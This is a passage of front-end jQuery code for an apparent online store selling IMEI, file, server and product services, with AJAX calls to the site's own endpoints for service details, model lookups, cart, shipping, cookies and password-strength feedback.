    $(aId).addClass('tabmenu_active');
    $(aId).parent('li').addClass('active');



    $.post(page, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        oddEven();
        filterlist();
        registerModal();
        return false;
    });
}


function loadMore (page,callbackDivId,loaderid,startfrom,totalrows){
    if(startfrom <= totalrows){
        $(loaderid).empty().html('<div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div>');
        $.post(page+'&fromstart='+startfrom, function (data, textStatus) {
            $(loaderid).empty();
            $(callbackDivId).append(data);
        });
    }
}


function getJson (page,callback){
    $.post(page, function (data, textStatus) {
        if(callback){
            callback(data);
        }
        return false;
    });
}




function setCookies(val){
    var c_name='UserAuto';
    var value=val;
    var exdays=365;
    if(val){
        var exdate=new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
        document.cookie=c_name + "=" + c_value;
    }else{
        var exdays=-1;
        var exdate=new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
        document.cookie=c_name + "=" + c_value;
    }
}
function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

// Imei Service load
function getWidgetdetailsIMEI(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart,bid,mid,cid,pid,forquickcheckout,min){

    if(loader){ $(loaderDivId).show();}
    if(callbackDivId=='#loadDetails'){
        $.post(urlprefix+'widget/getServicedetailsIMEI',{serviceid: serviceId,cart:forCart,price: true,brand: bid,model: mid,country: cid,provider: pid,forquickcheckout:forquickcheckout,min:min}, function (data, textStatus) {

            $(callbackDivId).empty().append(data);
            if(loader){ $(loaderDivId).hide();}
            getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);
            if(bid!=0 && mid!=0){
                getWidModels(bid,serviceId,'#modelsdropdown',true,'#loader',mid);
            }
            if(cid!=0 && pid!=0){
                getWidProvider(cid,serviceId,'#providerdropdown',true,'#loader',pid);
            }
        });
    }  else {
        $.post(urlprefix+'widget/getServicedetailsIMEI',{serviceid: serviceId,cart:forCart,brand: bid,model: mid,country: cid,provider: pid,forquickcheckout:forquickcheckout,min:min}, function (data, textStatus) {

            $(callbackDivId).empty().append(data);
            if(loader){ $(loaderDivId).hide();}

            getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);

            if(bid!=0 && mid!=0){
                getWidModels(bid,serviceId,'#modelsdropdown',true,'#loader',mid);
            }
            if(cid!=0 && pid!=0){
                getWidProvider(cid,serviceId,'#providerdropdown',true,'#loader',pid);
            }
        });
    }

}
function getServiceByIMEIGroup(groupId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart,fordirect){
    if(loader){ $(loaderDivId).show();}

    $.post(urlprefix+'widget/getServiceListIMEI',{groupid: groupId,cart:forCart,direct: fordirect}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        $('#service_id').removeClass('chzn-done');
        $('#service_id').show();
        $('#service_id_chzn').remove();
        jQuery(".chosenserv").data("placeholder","Select Service...").chosen();
        if(loader){ $(loaderDivId).hide();}
    });

}

function gotoServiceList(){
    $('#servicelist,#placeorder').toggleClass('d-none');
}

function getServicedetailsIMEI(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart,fordirect,InfoDivId,chosen,chargeable,reward){

    if(!chosen){
        chosen=1;
    }
    if(!chargeable){
        chargeable=0;
    }
    var nonmd5id='';


    if(loader){ $(loaderDivId).show();}

    $(callbackDivId).empty().html('<div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div>');
    $('#service-id').val(serviceId);

    $('.service-list li.active').removeClass('active');
    $('#id_'+serviceId).addClass('active');
    // $('#servicelist,#placeorder').toggleClass('d-none');
    $(window).scrollTop( 0 );

    if(callbackDivId=='#loadDetails'){
        $.post(urlprefix+'widget/getServicedetailsIMEI',{serviceid: serviceId,cart:forCart,price: true,direct: fordirect,chosen:chosen,charge:chargeable,nonmd5id:nonmd5id}, function (data, textStatus) {

            $(callbackDivId).html(data);
            if(loader){ $(loaderDivId).hide();}
            /*if(InfoDivId){
                getServiceInfoIMEI(serviceId,InfoDivId,true,loaderDivId);
            }else{
                getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);
            }*/
        });

    }  else {
        $.post(urlprefix+'widget/getServicedetailsIMEI',{serviceid: serviceId,cart:forCart,direct: fordirect,chosen:chosen,charge:chargeable,reward:reward,nonmd5id:nonmd5id}, function (data, textStatus) {

            $(callbackDivId).html(data);
            if(loader){ $(loaderDivId).hide();}

            /*if(InfoDivId){
                getServiceInfoIMEI(serviceId,InfoDivId,true,loaderDivId);
            }else{
                getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);
            }*/
        });
    }
}


function generateAffCode(bid,callbackDivId,loaderDivId){
    if(bid!=''){
        $(loaderDivId).show();
        $.post(urlprefix+'widget/generateCode',{banner: bid}, function (data, textStatus) {
            $(callbackDivId).empty().append(data);
            $(loaderDivId).hide();
        });
    }
}
function getIMEIRedirect(serviceId,brand,model){

    var ids=serviceId.split('-');
    $("#quickgroup").val(ids[1]);
    $("#quickitem").val(ids[0]);
    $("#quickbrand").val(brand);
    $("#quickmodel").val(model);
    $("#frmquickwid4").submit();

}
function getIMEIList(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getModelsList',{serviceid: serviceId}, function (data, textStatus) {

        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);
    });
    $('#serviceDetails').show();
    // centerThis('.popupWindow');
}
function getProviderList(callbackDivId,serviceId,callbackserviceInfoId){

    $('#loader').show();
    $.post(urlprefix+'widget/getModelsList',{countriid: serviceId}, function (data, textStatus) {

        if(data=='Not Found'){
            $("#servicedropdown").html('');
        }
        if(data){
            $(callbackDivId).empty().html(data);
        }else{
            alert('Please select any country');
        }
        $('#loader').hide();
    });
    $(callbackserviceInfoId).show();
}
function getServiceInfoIMEI(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoIMEI',{serviceid: serviceId}, function (data, success, textStatus) {


        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().html(data);

            $(callbackDivId).addClass('info');
        }
        if(loader){ $(loaderDivId).hide();}
    });
}
function setFrequent(id,ob)
{
    if(ob.checked){

        $.post(urlprefix+'widget/setFrequent',{serviceid: id}, function (data, success, textStatus) {

        });
    }else{
        $.post(urlprefix+'widget/setFrequent',{serviceid: id,remove: true}, function (data, success, textStatus) {

        });
    }
}
function checkStrength(pass,callbackDivId){

    var small=0;
    var caps=0;
    var nums=0;
    var strength=0;
    try{
        var re = new RegExp("[a-z]",'g');
        if((small=pass.match(re).length)>0){
            if(small>=2){
                strength=strength+20;
            }
        }
    }catch(e){}
    try{
        var ret = new RegExp("[A-Z]",'g');
        if( (caps=pass.match(ret).length)>0){
            if(caps>=2){
                strength=strength+20;
            }
        }
    }catch(e){}
    try{
        var red = new RegExp("[0-9]",'g');
        if((nums=pass.match(red).length)>0){
            if(nums>=1){
                strength=strength+20;
            }
        }
    }catch(e){}
    if(strength>=60){
        var cnt;
        if(small>2){
            cnt =small-2;
            strength=strength+(cnt*10);
        }
        if(caps>2){
            cnt =caps-2;
            strength=strength+(cnt*10);
        }
        if(nums>2){
            cnt =nums-2;
            strength=strength+(cnt*15);
        }
    }



}

// End imei service load

function getServicedetailsFile(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $('#servicelist,#placeorder').toggleClass('d-none');
    $(window).scrollTop( 0 );
    $.post(urlprefix+'widget/getServicedetailsFile',{serviceid: serviceId}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoFile(serviceId,callbackserviceInfoId,true,loaderDivId);
    });
}
function getServices(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,servicetype){
    if(loader){ $(loaderDivId).show();}

    $.post(urlprefix+'widget/getServices',{id: serviceId,servicetype:servicetype}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoFile(serviceId,callbackserviceInfoId,true,loaderDivId);
    });

}
function getServiceInfoFile(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoFile',{serviceid: serviceId}, function (data, success, textStatus) {
        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().append(data);
            $(callbackDivId).addClass('info');
        }
        if(loader){ $(loaderDivId).hide();}

    });

}


function getSearch(val){

    $.post(urlprefix+'widget/getSearchProducts',{search: val}, function (data, textStatus) {
        if(data)
        {
            $("#searchresult").empty().append(data).slideDown();
        }
        else{
            $("#searchresult").slideUp();
        }
    });
}
function getKnowledgebaseSearch(url,item,info){

    $.post(url,{search: item}, function (data, textStatus) {
        $("#searchKnowledgebase").slideDown('fast');
        $("#notification1").show('fast');
        $("#searchKnowledgebase").empty().append(data);
    });
}

// Server service load

function getServicedetailsServer(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServicedetailsServer',{serviceid: serviceId,cart:forCart}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoServer(serviceId,callbackserviceInfoId,true,loaderDivId);
    });
}
function getServiceInfoServer(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoServer',{serviceid: serviceId}, function (data, success, textStatus) {
        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().append(data);
            $(callbackDivId).addClass('info');
        }
        if(loader){ $(loaderDivId).hide();}

    });

}
// product load
function getServicedetailsProduct(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServicedetailsProduct',{serviceid: serviceId,cart:forCart}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoProduct(serviceId,callbackserviceInfoId,true,loaderDivId);
    });
}

function getServiceInfoProduct(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoProduct',{serviceid: serviceId}, function (data, success, textStatus) {
        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().append(data);
            $(callbackDivId).addClass('info');
        }
        if(loader){ $(loaderDivId).hide();}
    });
}

function checkUsername(user,notification,loader,loaderDivId)
{
    if (window.XMLHttpRequest)
    {
        xmlhttp=new XMLHttpRequest();
    }
    else
    {
        xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
    }
    xmlhttp.onreadystatechange=function()
    {
        if (xmlhttp.readyState==4 && xmlhttp.status==200)
        {
            var callback_data = xmlhttp.responseText.split(":");
            if(callback_data[0]=='success'){
                //document.getElementById(notification).className='successbox';
                //document.getElementById(notification).innerHTML=callback_data[1];
            }

            if(callback_data[0]=='error'){
                //document.getElementById(notification).className='errorbox';
                //document.getElementById(notification).innerHTML=callback_data[1];
            }

        }
    }
    xmlhttp.open("GET","widget/checkUser?username="+ user,true);
    xmlhttp.send();
}



function getServiceInfoFile(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoFile',{serviceid: serviceId}, function (data, success, textStatus) {
        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().append(data);
            $(callbackDivId).addClass('info');
        }

        if(loader){ $(loaderDivId).hide();}
    });

}

$(document).ready(function(){



    $('.check-strength').keypress(function(){

        if($(this).val().length!=0){

            setTimeout(function(){
                var parent=$('.check-strength').parents('.controls');
                $(parent).find('.password-meter').removeClass('veryweak');
                $(parent).find('.password-meter').removeClass('weak');
                $(parent).find('.password-meter').removeClass('ok');
                $(parent).find('.password-meter').removeClass('strong');
                $(parent).find('.password-meter').removeClass('verystrong');

                if($(parent).find('.password-strength').length==0){
                    $(parent).append('<div class="password-strength"><span class="password-status"></span><div class="password-meter"></div></div>');
                    $('.password-strength').fadeIn();
                }

                $.post('widget/checkPassword',{val: $('.check-strength').val()},function (data, success, textStatus) {

                    $(parent).find('.password-status').empty().append(data);
                    $(parent).find('.password-meter').addClass(data.replace(' ',''));
                });
            },1);
        }
    });


    var timer1;
    $('#searchlistbox').keyup(function(e){
        if($(this).val().length>2){
            $(this).addClass('loading');
            clearInterval(timer1);
            timer1 = setTimeout(function() {
                $("#articlebox").show();
                $.post(urlprefix+'includes/getdata/article',{art: $('#searchlistbox').val()}, function (data, success, textStatus) {
                    $('#articlebox').html(data);
                    $(this).removeClass('loading');
                });
            }, 500);

        }else{
            $("#articlebox").hide();
            $(this).removeClass('loading');
        }

    });


    $('#storeamount').keydown(function(event) {
        var vals=$(this).val();
        if(vals!=""){
            $.post(urlprefix+'modules/gateways/callback/storepaypal',{taxcal: vals}, function (data, success, textStatus) {
                $('#taxcal').val(data);
            });
        }
    });
    $('#storeamount').keyup(function(event) {
        var vals=$(this).val();
        if(vals!=""){
            $.post(urlprefix+'modules/gateways/callback/storepaypal',{taxcal: vals}, function (data, success, textStatus) {
                $('#taxcal').val(data);
            });
        }
    });
    $('#storeamount').blur(function(event) {
        var vals=$(this).val();
        if(vals!=""){
            $.post(urlprefix+'modules/gateways/callback/storepaypal',{taxcal: vals}, function (data, success, textStatus) {
                $('#taxcal').val(data);
            });
        }
    });
    $('#notification').click(function(){
        $(this).slideUp();
    });

    filterlist();
    oddEven();
    //addToCompare();
    $('body').click(function(){
        $('.serchcontent').slideUp('fast');
    });
});
function setquickValue4(mid,bid,obj){
    //$("#brand").val(bid);
    //$("#model").val(mid);
    // getServiceList('#servicedropdown',mid,bid,'#serviceload');
}
function setquickValue(mid,bid,obj){
    $("#brand").val(bid);
    $("#model").val(mid);
    $("#modelsearch").val($(obj).text());
    $("#modelslist").hide();
    getServiceList('#servicedropdown',mid,bid,'#serviceload');

}
function setquickValue2(mid,bid,obj){
    $("#brand").val(bid);
    $("#model").val(mid);
    $("#modelsearch").val($(obj).text());
    $("#modelslist").hide();
    getServiceList('#countrydropdown',mid,bid,'#countryload');
}

function quickModel1(obj){
    delay(function(){
        $('.quick-loader').show();
        $(obj).addClass('loading');
        var model=$(obj).val();

        if(model.length>1){
            $.post(urlprefix+'widget/searchmodel',{val: model,imei:true},function (data, success, textStatus) {

                $("#modelslist").html(data);
                $("#modelslist").slideDown();
                $('.quick-loader').hide();
                $(obj).removeClass('loading');
            });
        }else{
            $("#modelslist").slideUp();
            $('.quick-loader').hide();
            $(obj).removeClass('loading');
        }
    },500);
}
function quickModel(obj){
    delay(function(){
        $('.quick-loader').show();
        $(obj).addClass('loading');
        var model=$(obj).val();
        if(model.length>1){
            $.post(urlprefix+'widget/searchmodel',{val: model},function (data, success, textStatus) {

                $("#modelslist").html(data);
                $("#modelslist").slideDown();
                $('.quick-loader').hide();
                $(obj).removeClass('loading');
            });
        }else{
            $("#modelslist").slideUp();
            $('.quick-loader').hide();
            $(obj).removeClass('loading');
        }
    },500);
}



function checkDiscount(txtDiscount){
    var yourCredit=document.getElementById('yourDis_'+txtDiscount).value;
    var newCredit=document.getElementById('new_'+txtDiscount).value;
    if(parseFloat(yourCredit) > parseFloat(newCredit)){
        alert('New Price must be greater then Your Price');
        document.getElementById('new_'+txtDiscount).value='';
    }
}

function filterlist(){
    $('.searchForm h6').click(function(){
        $('.searchForm form').slideToggle('slow');
    });
}

function oddEven(){
    $('.data tr:odd').addClass('odd');
    $('.data tr:even').addClass('even');
}
function viewminicart(cartdivid){
    $.post(urlprefix+'cart',{action: 'viewmini'}, function (data, success, textStatus) {
        $(cartdivid).empty().append(data);
        $('.cartminiview').empty().append(data);
    });
}
function cartreload(divid,val,gatewayid){
    $("#loader").show();
    $.post(urlprefix+'cart',{action: 'checkout_reload' ,shippingid: val,gatewayid:gatewayid}, function (data, success, textStatus) {
        $(divid).empty().append(data);
        $("#loader").hide();
    });
}
function getModelslist(divid,val,divload){
    $("#loader").show();
    $(divload).show();
    $.post(urlprefix+'widget/getModelsList',{action: 'checkout_reload' ,brand: val }, function (data, success, textStatus) {
        $(divid).empty().append(data);
        $("#loader").hide();
    });
    shippingdropdown('#shippingdropdown');
}
function closeCookie(){
    $("#COOKIELAW").hide();
    $.post(urlprefix+'widget/saveCookie?close=true', function(data) {

    });
}
function changeSettings(){
    $("#COOKIELAW").hide();
    $("#COOKIESETT").show();
}

function getServiceList(divid,val,brand,divload){
    $("#loader").show();
    $(divload).show();
    $.post(urlprefix+'widget/getModelsList',{action: 'checkout_reload' ,model: val,brand: brand }, function (data, success, textStatus) {

        $(divid).empty().append(data);
        $("#loader").hide();
    });
    $('#serviceDetails').hide();
    shippingdropdown('#shippingdropdown');
}
function getServiceList2(divid,provider,country,divload){
    $("#loader").show();
    $(divload).show();
    $.post(urlprefix+'widget/getModelsList',{action: 'checkout_reload' ,provider: provider,country: country,checkout: 3 }, function (data, success, textStatus) {
        $(divid).empty().append(data);
        $("#loader").hide();
    });
    $('#serviceDetails').hide();
    shippingdropdown('#shippingdropdown');
}

function shippingRequired()
{
    $.post(urlprefix+'widget/getshipping',function (data, success, textStatus) {
        if(data='required'){

        }
    });
}

function checkoutreload(divid,val,promotion,shippingaddress){

    $("#loader").show();
    $.post(urlprefix+'cart',{action: 'checkout_reload' ,shippingid: val ,promotioncode:promotion}, function (data, success, textStatus) {

        $(divid).empty().append(data);
        // $("#loader").hide();
    });
    shippingdropdown('#shippingdropdown',shippingaddress);
}
function saveCart(){
    $("#loader").show();
    $.post(urlprefix+'includes/gatedata/saveCart?save=true', function (data, success, textStatus) {
        if(data){
            $('#notification').addClass('successbox');
            $('#notification').empty().append(data);
        }
        $("#loader").hide();
    });

}
function shippingdropdown(divid,shippingaddress,gateway){
    $("#loader").show();
    $.post(urlprefix+'shippingcost',{action: 'shippingdropdown',paymentgateway:gateway,country:shippingaddress.country_code,state:shippingaddress.state_code,city:shippingaddress.city,latitude:shippingaddress.latitude,longitude:shippingaddress.longitude}, function (data, success, textStatus) {
        $(divid).empty().append(data);
        $("#loader").hide();
    });

}
function setval(vals){
    $("#curriers").val(vals);
}
function toggleslide(divid){
    $(divid).slideToggle();
}
function addToCompare(pid,flag){
    $("#loader").show();
    $.post(urlprefix+'includes/cart',{serviceid : pid, action : 'compare', bycheckbox : true}, function (data, success, textStatus) {
        if(data!=''){
            if(data>1){
                $('#viewCompare').fadeIn('slow');
            }
            else{
                $('#viewCompare').hide();
            }
            if(data){

            }else{
                $('#viewCompare').hide();
            }
        }
    });

    $.post(urlprefix+'cart',{serviceid : pid, action : 'compare', bycheckbox : true}, function (data, success, textStatus) {
        if(data!=''){
            $('.compare_item').empty().append(data);

            if(flag){
                $("#add_"+pid).removeAttr("checked");
            }
        }
    });
    $("#loader").hide();
}
function getCCGateway(val){
    if(val=='cc'){
        $("#creditcard").show();
    }else{
        $("#creditcard").hide();
    }



}
function addtocart(item,qnt){
    if(!qnt){
        qnt=1;
    }
    $("#loader").show();
    $.post(urlprefix+'includes/cart',{servicetype : 'product',bycheckbox:true ,id: item ,quantity:qnt,addremove:document.getElementById(item).checked}, function (data, success, textStatus) {
        viewminicart('#cartminiview');
        $("#loader").hide();
    });
}
function getTotalConfigPrice(ob){

    var price= parseFloat($("#actualprice").html());
    var extra =0;

    $('select').each(function(){
        if($(this).attr('class')=='customfield'){

            if(isNaN($("option:selected", $(this)).attr("class"))){
            }else{
                if($("option:selected",$(this)).attr("class")!=''){

                    price = price+parseFloat($("option:selected",$(this)).attr("class"));
                }
            }
        }
    });
    $("#ourfinalprice").empty().append(price);
}
function setGatewayInfo(val){

    if(val=='googlecheckout'){
        $("#note").empty().append('Write Google checkout Account ID');
    }else if(val=='moneybookers'){
        $("#note").empty().append('Write Moneybookers Account ID');
    }else if(val=='paypal'){
        $("#note").empty().append('Write Paypal Account ID');
    }else if(val=='paypal_mass_pay'){
        $("#note").empty().append('Write Paypal Account ID');
    }else{
        $("#note").empty().append('');
    }
}


function copyToClip(str) {
    function listener(e) {
        e.clipboardData.setData("text/html", str);
        e.clipboardData.setData("text/plain", str);
        e.preventDefault();
    }
    document.addEventListener("copy", listener);
    document.execCommand("copy");
    document.removeEventListener("copy", listener);
};
